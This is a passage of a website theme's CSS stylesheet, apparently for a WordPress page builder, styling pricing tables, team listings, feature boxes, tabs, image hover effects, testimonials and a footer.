  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  background: #313131;
  color: #fff;
}
.pricing.pricing-v1 .plan-figure {
  font-size: 48px;
  font-weight: 700;
  color: #000;
}
.pricing.pricing-v1 .plan-price {
  font-size: 16px;
  border-bottom: 2px solid #ededed;
  line-height: 1;
  padding: 25px 0;
}
.pricing.pricing-v1 .plan-price p {
  margin: 0;
}
.pricing.pricing-v1 .plan-currency {
  font-size: 30px;
  font-weight: 700;
  color: #000;
  position: relative;
  top: -15px;
}
.pricing.pricing-v1 .plain-info {
  padding: 20px;
}
.pricing.pricing-v1 .plain-info li {
  font-size: 16px;
  color: #555;
  font-weight: 400;
  padding: 15px 0;
}
.pricing.pricing-v1 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v1.pricing-highlight {
  border-color: #6dc0ea !important;
}
.pricing.pricing-v2 {
  background: #fff;
}
.pricing.pricing-v2 .plan-title {
  color: #000;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
}
.pricing.pricing-v2 .plan-price {
  background: #6dc0ea;
  margin: 0 -10px;
  position: relative;
  height: 100px;
}
.pricing.pricing-v2 .plan-price .plan-price-body {
  background: #6dc0ea;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -15px;
  right: 0;
  color: #fff;
  width: 130px;
  height: 130px;
}
.pricing.pricing-v2 .plan-price .plan-figure {
  font-size: 48px;
  font-weight: 300;
}
.pricing.pricing-v2 .plan-price .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v2 .plain-info {
  padding: 20px;
}
.pricing.pricing-v2 .plain-info li {
  color: #000;
  line-height: 62px;
  border-bottom: 1px dashed #c8c8c8;
}
.pricing.pricing-v2 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v2.pricing-highlight .plan-title {
  background: #fff;
  color: #000;
}
.pricing.pricing-v2.pricing-highlight .plan-price-body {
  background: #6dc0ea;
  color: #fff;
}
.pricing.pricing-v2.pricing-highlight .btn-block {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
.pricing.pricing-v2.pricing-highlight .btn-block:active,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:hover {
  background: none;
  color: #6dc0ea;
}
.pricing.pricing-v3 {
  background: #fff;
  border: 1px solid #dedede;
}
.pricing.pricing-v3 .plan-title {
  background: #261f2f;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  border: none;
}
.pricing.pricing-v3 .plan-title span {
  color: #fff;
}
.pricing.pricing-v3 .plan-figure {
  font-size: 48px;
  font-weight: 300;
  color: #000;
}
.pricing.pricing-v3 .plan-price {
  font-size: 16px;
  background: #332c3e;
  padding: 15px 0;
}
.pricing.pricing-v3 .plan-price>* {
  color: #fff;
  line-height: 1;
}
.pricing.pricing-v3 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v3 .plain-info li {
  font-size: 16px;
  color: #000;
  font-weight: 300;
  background: #f8f8f8;
  padding: 14px 0;
}
.pricing.pricing-v3 .plain-info li:nth-child(odd) {
  background: #fff;
}
.pricing.pricing-v3 .pricing-footer {
  padding: 0 20px 40px;
}
.pricing.pricing-v3.pricing-highlight .plan-price,.pricing.pricing-v3.pricing-highlight .plan-title {
  background: #6dc0ea;
  color: #fff;
}
.pricing.pricing-v3.pricing-highlight .btn-block {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
.pricing.pricing-v3.pricing-highlight .btn-block:active,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:hover {
  background: none;
  color: #6dc0ea;
}
.pricing.pricing-highlight .plan-title {
  background: #6dc0ea;
  color: #fff;
}

/* our team */
[class*=team-v] {
  text-align: center;
}
[class*=team-v] [class^=bo-social-] {
  margin: 0;
}
[class*=team-v] .team-name {
  text-transform: uppercase;
  font-size: 14px;
  margin: 0 0 10px;
}

.team-list {
  margin-bottom: 50px;
}
.team-list .team-name {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
  padding: 0 0 20px;
  position: relative;
}
.team-list .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #6dc0ea;
  width: 30px;
  height: 2px;
  position: absolute;
}
.team-list .team-position {
  text-transform: uppercase;
  color: #6dc0ea;
  font-weight: 800;
  margin-bottom: 25px;
}
.team-list .team-info {
  margin-bottom: 15px;
}
.team-list .bo-social-icons {
  text-align: left;
}
.team-list .bo-social-icons [class*=bo-social-] {
  margin: 0;
}

.team-gallery {
  background: #fff;
}
.team-gallery .team-header {
  position: relative;
  text-align: center;
}
.team-gallery .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  background: rgba(109,192,234,.5);
}
.team-gallery .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-gallery .team-gallery-box {
  top: 0;
  left: 0;
  width: 80%;
  right: 0;
  height: 50%;
  bottom: 0;
  margin: auto;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}
.team-gallery .team-info {
  color: #fff;
}
.team-gallery .team-position {
  color: #999;
  margin-bottom: 0;
}
.team-gallery .team-body-content {
  padding: 30px;
  position: relative;
}
.team-gallery .team-body-content:before {
  content: "";
  right: 0;
  width: 1px;
  height: 50px;
  position: absolute;
  background: #6dc0ea;
}
.team-gallery .bo-social-white {
  border-color: #fff;
  color: #fff;
  background: none;
}
.team-gallery:hover .team-gallery-box,.team-gallery:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-hover {
  background: #fff;
  border: none;
}
.team-hover .team-header {
  position: relative;
  text-align: center;
}
.team-hover .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
  background: rgba(109,192,234,.5);
}
.team-hover .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-hover .team-gallery-box {
  width: 100%;
  height: 45px;
  top: 50%;
  margin-top: -22.5px;
}
.team-hover .team-info {
  color: #fff;
}
.team-hover .team-position {
  color: #999;
  margin-bottom: 0;
}
.team-hover .team-body-content {
  padding: 20px;
  position: relative;
  text-align: center;
}
.team-hover .team-body-content:before {
  content: none;
}
.team-hover .team-body-content>* {
  text-align: center;
}
.team-hover .team-body-content .team-name {
  margin-bottom: 5px;
}
.team-hover .bo-social-white {
  border-color: #fff;
  color: #fff;
  background: none;
}
.team-hover:hover .team-gallery-box,.team-hover:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-small {
  border: none !important;
}
.team-small .team-body {
  background: none !important;
}
.team-small .team-info {
  display: none !important;
}
.team-small:hover .team-body {
  -webkit-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
}

/* --- SCSS For call to action --- */
.pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
  border: 0;
  padding: 10% 10% 0;
  min-height: 466px;
}
@media (max-width: 480px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 334px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 234px;
    padding: 30px 0 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .pbr-calltoaction .vc_cta3.vc_cta3-style-custom {
    min-height: 342px;
  }
}
.pbr-calltoaction h2 {
  margin-bottom: 30px;
  letter-spacing: 1px;
  font-size: 18px;
}
.pbr-calltoaction .vc_btn3.vc_btn3-style-custom {
  text-transform: uppercase;
  font-weight: 600;
  background-image: none;
  margin: 20px 0;
}

/* --- SCSS For Icon-box --- */
.feature-box.bg-image {
  padding: 18% 20px;
}
.feature-box .fbox-image {
  float: left;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  margin-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .feature-box .fbox-image {
    margin-right: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 480px) {
  .feature-box .fbox-image {
    margin-right: 0;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .feature-box .fbox-image {
    float: none;
  }
}
.feature-box .fbox-content {
  float: left;
}
@media (max-width: 480px) {
  .feature-box .fbox-content {
    margin-bottom: 20px;
    float: none;
  }
}
@media (max-width: 767px) {
  .feature-box .fbox-content {
    float: none;
    margin-bottom: 20px;
    margin-top: 10px;
  }
}
.feature-box small {
  font-size: 12px;
  margin-top: 5px;
  display: inline-block;
  color: #6dc0ea;
}
.feature-box h4 {
  margin: 0 0 15px;
  font-family: Poppins,sans-serif;
}
.feature-box .fbox-icon {
  float: left;
  margin: 10px 15px 0 0;
  color: #6dc0ea;
}
.feature-box .fbox-icon .icons {
  font-size: 2em;
  color: #6dc0ea;
  width: 40px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  text-align: center;
}
.feature-box.separator_align_right .fbox-icon,.feature-box.separator_align_right .fbox-image {
  float: right;
  margin: 0 0 0 20px;
}
.feature-box.separator_align_center .fbox-icon,.feature-box.separator_align_center .fbox-image {
  float: none;
  margin: 0 0 30px;
}
.feature-box.feature-box-v1 .fbox-image {
  margin-bottom: 20px;
}
.feature-box.feature-box-v1 .fbox-content {
  float: none;
  overflow: hidden;
}

.feature-box-default {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.feature-box-default>div {
  align-self: center;
  width: 50%;
}
.feature-box-default.separator_align_center .fbox-icon,.feature-box-default.separator_align_center .fbox-image,.feature-box-default.separator_align_right .fbox-icon,.feature-box-default.separator_align_right .fbox-image {
  float: none;
  margin: 0;
}
.feature-box-default .fbox-icon,.feature-box-default .fbox-image {
  margin-right: 0;
  float: left;
  position: relative;
  padding-right: 0;
}
.feature-box-default .fbox-icon .icons,.feature-box-default .fbox-image .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
}
.feature-box-default .fbox-content {
  padding: 0 7%;
}

.feature-box-v1 .fbox-icon,.feature-box-v1 .fbox-image {
  float: left;
  position: relative;
  margin: 0 15px 0 0;
  padding-right: 0;
}
.feature-box-v1 .fbox-icon .icons,.feature-box-v1 .fbox-image .icons {
  font-size: 30px;
  color: #000;
}
.feature-box-v1 small {
  margin-top: 10px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
}

.feature-box-v2 {
  text-align: center;
}
.feature-box-v2 .fbox-icon,.feature-box-v2 .fbox-image {
  float: none;
  margin-bottom: 20px;
}
.feature-box-v2 .fbox-icon .icons,.feature-box-v2 .fbox-image .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 36px;
  background: none;
}
.feature-box-v2 .fbox-content {
  overflow: hidden;
}

.feature-box.feature-box-v3 {
  position: relative;
  padding: 45px 30px 20px;
  text-align: center !important;
  background: #f5f5f5;
}
.feature-box.feature-box-v3 .fbox-icon,.feature-box.feature-box-v3 .fbox-image {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: -36px;
  margin: 0 auto;
}
.feature-box.feature-box-v3 .fbox-icon .icons,.feature-box.feature-box-v3 .fbox-image .icons {
  font-size: 24px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #6dc0ea;
}
.feature-box.feature-box-v3 .fbox-content {
  float: none;
}

.feature-box.feature-box-v4 {
  padding: 20px 30px;
  border: 1px solid #ddd;
  border-bottom: 3px solid #6dc0ea;
  text-align: center !important;
}
.feature-box.feature-box-v4 .fbox-icon,.feature-box.feature-box-v4 .fbox-image {
  text-align: center;
  float: none !important;
  margin-bottom: 20px;
}
.feature-box.feature-box-v4 .fbox-icon .icons,.feature-box.feature-box-v4 .fbox-image .icons {
  font-size: 36px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #000;
  background: none;
}
.feature-box.feature-box-v4 .fbox-content {
  float: none;
}

/**
 * Tab Style
 */
.feature-box.feature-box-v4 .description,.tab-v8 .nav-inner {
  text-align: center;
}
.tab-v8 .nav-tabs {
  display: inline-block;
  border: none;
}
.tab-v8 .nav-tabs li {
  position: relative;
}
.tab-v8 .nav-tabs li a {
  border: none;
  background: transparent;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
}
.tab-v8 .nav-tabs li a.active,.tab-v8 .nav-tabs li a:focus,.tab-v8 .nav-tabs li a:hover {
  background: transparent;
  border-top: none;
}
.tab-v8 .nav-tabs li.active,.tab-v8 .nav-tabs li.ui-state-active,.tab-v8 .nav-tabs li:focus,.tab-v8 .nav-tabs li:hover {
  background: transparent;
  border: none;
}
.tab-v8 .nav-tabs li.active a,.tab-v8 .nav-tabs li.ui-state-active a,.tab-v8 .nav-tabs li:focus a,.tab-v8 .nav-tabs li:hover a {
  border: none;
  color: #6dc0ea;
}
.tab-v8 .nav-tabs li:before {
  content: ">";
  padding: 0;
  color: #fff;
  position: absolute;
  right: -6px;
  top: 10px;
}
.tab-v8 .nav-tabs li:last-child:before {
  content: none;
}

/**
 * Black tab Styles
 */
.navtabs-black .nav-tabs>li:before,.navtabs-black .nav-tabs>li>a {
  color: #000;
}

.pbr-inforbox .inforbox-inner {
  text-align: center;
  padding: 10px;
}

/**
 * Brand Styles
 */
.brands-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.brands-carousel .item-brand {
  margin: 10px 15px;
  height: 80px;
  overflow: hidden;
  border: 2px solid #ededed;
}
.brands-carousel .item-brand img {
  max-width: 100%;
}

/* effect-v1 */
.effect-v1 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v1:before {
  border: 1px solid #fff;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.effect-v1 .action,.effect-v1 img,.effect-v1:before {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v1 .action,.effect-v1 img {
  -webkit-transform: scale(1.12);
  -ms-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);
}
.effect-v1 .action {
  opacity: 0;
  filter: alpha(opacity=0);
}
.effect-v1:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-v1:hover:before,.effect-v1:hover img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v1:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v1:hover .action {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v2*/
.effect-v2 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v2:before {
  border: 1px solid #fff;
  bottom: 20px;
  content: "";
  left: 20px;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: translate3d(-20px,0,0);
  transform: translate3d(-20px,0,0);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.effect-v2 img,.effect-v2:before {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v2 img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v2 .action {
  -webkit-transform: translate3d(-10px,0,0);
  transform: translate3d(-10px,0,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v2:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.effect-v2:hover img {
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transform: scaleX(1.2);
  -ms-transform: scaleX(1.2);
  -o-transform: scaleX(1.2);
  transform: scaleX(1.2);
}
.effect-v2:hover .action {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v3*/
.effect-v3 {
  position: relative;
  /* style for hover */
}
@media (min-width: 1200px) {
  .effect-v3 {
    background-color: #000;
  }
}
.effect-v3:after,.effect-v3:before {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  z-index: 1;
}
.effect-v3:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
}
.effect-v3:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}
.effect-v3 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
  width: 100%;
}
.effect-v3 .banner-title {
  -webkit-transform: translate3d(0,-20px,0);
  transform: translate3d(0,-20px,0);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-v3 .action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate3d(0,40px,0);
  transform: translate3d(0,40px,0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v3:hover:after,.effect-v3:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v3:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v3:hover .action,.effect-v3:hover .banner-title {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

/* effect-v4*/
.effect-v4 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v4:before {
  border: 2px solid #fff;
  bottom: 20px;
  -webkit-box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
  box-shadow: 0 0 0 30px hsla(0,0%,100%,.2);
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  z-index: 1;
}
.effect-v4 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
}
.effect-v4 .banner-title {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-v4 .action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-v4:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-v4:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v4:hover .banner-title {
  -webkit-transform: scale(.95);
  -ms-transform: scale(.95);
  -o-transform: scale(.95);
  transform: scale(.95);
}
.effect-v4:hover .action {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* effect-v6*/
.effect-v6 {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v6 img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .35s ease 0s;
  -o-transition: opacity .35s ease 0s;
  transition: opacity .35s ease 0s;
}
.effect-v6 .action {
  transform: translate3d(0,-100px,0);
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  opacity: 0;
}
.effect-v6:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-v6:hover .action {
  opacity: 1;
  transform: translateZ(0);
}

/* effect-v7*/
.effect-v7 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v7:before {
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  -o-transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  transition: all .4s cubic-bezier(.94,.85,.1,.62) 0s;
  z-index: 1;
  border: 200px double transparent;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.effect-v7:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
  border: 0 double hsla(0,0%,100%,.7);
  visibility: hidden;
}

/* effect-v8*/
.effect-v8 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v8:before {
  border-bottom: 50px solid hsla(0,0%,100%,.4);
  border-top: 50px solid hsla(0,0%,100%,.4);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform: rotate(45deg) scaleY(0);
  -o-transform: rotate(45deg) scaleY(0);
  -webkit-transform: rotate(45deg) scaleY(0);
  -moz-transform: rotate(45deg) scaleY(0);
  -ms-transform: rotate(45deg) scaleY(0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
  transform-origin: 50% 50% 0;
  width: 100%;
}
.effect-v8:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(45deg) scaleY(4);
  -o-transform: rotate(45deg) scaleY(4);
  -webkit-transform: rotate(45deg) scaleY(4);
  -moz-transform: rotate(45deg) scaleY(4);
  -ms-transform: rotate(45deg) scaleY(4);
}

/* effect-v9*/
.effect-v9 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v9:before {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s;
  visibility: visible;
  z-index: 1;
}
.effect-v9:hover:before {
  border: 0 solid rgba(0,0,0,.7);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

/* effect-v10*/
.effect-v10 {
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-v10:before {
  background-color: hsla(0,0%,100%,.2);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  content: "";
  z-index: 1;
}
.effect-v10:hover:before {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* effect-v11*/
.effect-default {
  background-color: #000;
  overflow: hidden;
  position: relative;
  /* style for hover */
}
.effect-default .banner-title {
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
  -webkit-transition: transform .35s ease 0s;
  -o-transition: transform .35s ease 0s;
  transition: transform .35s ease 0s;
}
.effect-default img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
  opacity: .7;
  filter: alpha(opacity=70);
}
.effect-default .action,.effect-default img {
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
.effect-default .action {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0;
  filter: alpha(opacity=0);
  border: 1px solid #fff;
  margin: 1em 0 0;
  padding: 1em;
  color: #fff;
}
.effect-default:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-default:hover:before,.effect-default:hover img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.effect-default:hover img {
  opacity: .5;
  filter: alpha(opacity=50);
}
.effect-default:hover .action {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.effect-default:hover .banner-title {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.layer-up:before {
  top: 0;
  background: linear-gradient(-178deg,#fff 47%,transparent 0,transparent 0);
}
.layer-up:after,.layer-up:before {
  content: "";
  position: absolute;
  height: 80px;
  width: 100%;
  left: 0;
}
.layer-up:after {
  bottom: 0;
  background: linear-gradient(-178deg,transparent 47%,transparent 0,#fff 0);
}

.testimonials-v3 {
  text-align: center;
}
.testimonials-v3 .testimonials-description {
  font-size: 36px;
  color: #6dc0ea;
  line-height: 1.3;
  font-weight: 600;
  position: relative;
  padding: 30px;
}
.testimonials-v3 .testimonials-description:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 100px;
  color: #6dc0ea;
  z-index: -1;
}
.testimonials-v3 .flex {
  display: flex;
  justify-content: center;
}
.testimonials-v3 .flex .job,.testimonials-v3 .flex .name {
  margin: 0 10px;
}
.testimonials-v3 .flex .name {
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
}

.feature-box-v5 .fbox-body {
  display: flex;
  flex-direction: row-reverse;
  align-items: baseline;
}
.feature-box-v5 .fbox-body h4 {
  font-size: 50px;
  margin-right: 5px;
  margin-bottom: 0;
  font-weight: 600;
}
.feature-box-v5 .fbox-body small {
  font-size: 18px;
  font-weight: 500;
}
@media (max-width: 480px) {
  .feature-box-v5 .fbox-body {
    justify-content: center;
  }
}
.feature-box-v5 .description {
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 500;
}
@media (max-width: 480px) {
  .feature-box-v5 .description {
    text-align: center;
  }
}

.pbr-footer.footer-4 {
  background-color: #2b2b2b;
  color: #ccc;
}
@media (max-width: 480px) {
  .pbr-footer.footer-4 {
    padding: 20px;
  }
}
.pbr-footer.footer-4 a {
  color: #ccc;
}
.pbr-footer.footer-4 .widget.widget_categories ul li,.pbr-footer.footer-4 .widget.widget_layered_nav_filters ul li,.pbr-footer.footer-4 .widget.widget_layered_nav ul li,.pbr-footer.footer-4 .widget.widget_product_categories ul li,.pbr-footer.footer-4 .widget_nav_menu ul li {
  border: none;
  padding: 0;
}
.pbr-footer.footer-4 .contact-add p {
  border-bottom: 1px solid #414141;
  padding-bottom: 10px;
}
.pbr-footer.footer-4 .contact-add p:last-child {
  border: none;
}
.pbr-footer.footer-4 .social li {
  width: 40px;
  height: 40px;
  border: 2px solid #414141;
  text-align: center;
  border-radius: 100%;
  margin-right: 5px;
}
.pbr-footer.footer-4 .social li a {
  margin: 0;
}
.pbr-footer.footer-4 .social li a i {
  line-height: 36px;
}
.pbr-footer.footer-4 .social li a:hover,.pbr-footer.footer-4 .social li a i:hover {
  color: #6dc0ea;
}
.pbr-footer.footer-4 h3.vc_custom_heading {
  font-weight: 600;
}

@media (min-width: 481px) {
  .translateX-l50 {
